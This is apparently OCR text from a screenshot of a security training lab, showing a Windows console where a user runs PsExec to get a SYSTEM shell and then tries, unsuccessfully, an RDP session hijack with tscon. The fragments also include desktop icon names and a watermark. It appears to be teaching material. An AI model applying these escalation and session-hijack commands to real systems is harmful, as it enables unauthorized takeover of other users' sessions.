 vcenter
AdversaryPC
Enforce US Keyboard Layout
Send Ctrl+Alt+Delete
10.10.30.13
\\TARGETEDPC: cmd
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
dirtylab\richarddclark
PS C:\Windows\system32> .\PsExec.exe -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cmd /k tscon 3 /dest:rdp-tcp#3
'tscon' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
Recycle Bin
Firefox
Google
Chrome
HxD
Komodo Edit
9
Notepad++
Process
Hacker
WinSCP
Search Windows
CYBORG
SECURITY
CYBORG